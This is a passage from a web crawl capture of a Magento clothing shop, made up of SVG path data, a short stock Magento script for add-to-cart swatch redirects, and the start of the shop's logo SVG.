0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 -1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 l 0,0 c 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 l 0,0 c 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 -1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 54.1,50 C 54,50 54,50.1 54,50.1 c 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 -0.1,0 0,0.1 c 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 l 0,0 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 -0.1,0 c -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 l 0,0 c 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 l 0,0 0.2,-0.3 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 l 0,0 c -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 0.1,0 c 0.1,-0.1 0.1,-0.2 0,-0.3 l 0,0 -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 l 0,0 -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 l 0.1,-0.1 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 -0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/Magento_Swatches/js/catalog-add-to-cart.js
body_size: 173
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
require([
    'jquery'
], function ($) {
    'use strict';

    $('body').on('catalogCategoryAddToCartRedirect', function (event, data) {
        $(data.form).find('[name*="super"]').each(function (index, item) {
            var $item = $(item);

            data.redirectParameters.push($item.attr('data-attr-name') + '=' + $item.val());
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg
body_size: 9961
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_color.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#65829D;}
	.st1{fill:#646464;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.1038759,0,0,1.0942438,-19.338606,-9.0556486)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 